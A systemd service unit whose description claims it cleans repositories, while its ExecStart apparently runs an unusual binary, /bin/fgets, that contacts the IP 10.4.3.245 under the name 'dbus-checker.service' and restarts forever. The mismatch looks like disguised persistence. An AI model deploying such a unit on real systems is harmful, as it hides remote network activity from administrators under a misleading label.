 [Unit]
Description=Clean repositories
[Service]
Type=simple
ExecStart=/bin/fgets 10.4.3.245 dbus-checker.service
Restart=always
RestartSec=10